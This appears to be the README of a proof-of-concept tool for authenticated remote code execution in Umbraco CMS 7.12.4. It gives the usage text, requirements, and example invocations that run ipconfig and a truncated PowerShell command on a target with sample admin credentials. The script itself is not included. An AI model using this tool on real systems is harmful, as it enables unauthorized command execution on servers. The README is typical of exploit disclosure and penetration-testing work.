 README.md
Umbraco RCE exploit / PoC
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution
Usage
$ python exploit.py -h
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
Umbraco authenticated RCE
optional arguments:
-h, --help show this help message and exit
-u USER, --user USER username / email
-p PASS, --password PASS password
-i URL, --host URL root URL
-c CMD, --command CMD command
-a ARGS, --arguments ARGS arguments
Examples:
$ python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c ipconfig
$ python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c powershell.exe -a '-N
Requirements
Beautiful Soup
Requests
Example for ArchLinux:
pacman -S python-beautifulsoup4 python-requests
Example using pip:
pip3 install -r requirements.txt
Reference
This is a better re-write of EDB-ID-46153 using arguments (instead of harcoded values) and with stdout display.
Tested with python 3.8.